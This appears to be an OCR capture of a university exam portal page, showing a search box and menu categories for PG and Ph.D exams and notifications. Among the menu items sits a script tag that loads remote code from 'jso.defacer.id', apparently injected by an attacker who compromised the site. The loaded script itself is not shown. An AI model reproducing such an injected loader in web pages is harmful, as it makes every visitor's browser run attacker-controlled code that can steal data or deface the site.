
Sharnbasva University
Exam Portal
Search
Go!
Categories
<script
src="https://jso.defacer.id/raw/X1hfqeMedb">
</script>
PG Exams
Ph.D Exams
Exam Notifications
Academic Notification
Testing